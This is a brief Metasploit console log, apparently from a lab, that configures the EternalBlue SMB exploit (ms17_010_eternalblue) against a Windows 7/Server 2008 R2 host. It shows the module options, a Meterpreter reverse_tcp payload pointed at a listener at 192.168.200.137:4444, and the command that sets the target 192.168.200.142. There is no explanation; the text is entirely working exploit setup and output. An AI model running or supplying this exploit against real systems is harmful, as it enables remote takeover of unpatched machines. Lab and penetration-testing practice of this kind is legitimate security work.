 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.200.137 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.200.142
RHOST => 192.168.200.142